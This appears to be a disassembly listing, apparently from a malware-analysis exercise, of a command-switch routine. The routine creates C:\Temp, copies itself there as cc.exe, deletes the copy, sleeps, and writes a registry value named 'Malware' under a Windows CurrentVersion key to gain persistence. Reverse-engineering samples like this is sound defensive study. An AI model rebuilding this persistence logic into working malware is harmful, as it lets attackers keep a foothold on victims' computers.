 mov edx, [ebp+var_8]
jmp ds:off_4011F2[edx*4] ; switch jump
loc_40118C: ; jumptable 00401153 case 3
lea ecx, [ebp+hKey]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 0
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 1
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 2
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 4
push 186A0h
call ds:Sleep
jmp short loc_4011EE
loc_4011E1: ; jumptable 00401153 default case
push offset aError3_2NotAVa
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp